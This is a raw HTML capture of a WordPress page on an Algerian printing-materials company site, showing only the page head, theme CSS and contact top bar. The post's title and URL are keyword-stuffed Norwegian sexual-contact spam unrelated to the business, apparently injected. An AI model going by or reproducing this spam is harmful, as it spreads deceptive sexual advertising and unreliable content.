

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/06/04/tantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser/
body_size: 112303
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tantric anal massage cam chat norge sopp forhud sex kontakt annonser &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Tantric anal massage cam chat norge sopp forhud sex kontakt annonser Flux des commentaires" href="https://global-printing-materiels.dz/2022/06/04/tantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/6284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/06/04/tantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=6284' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6284 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
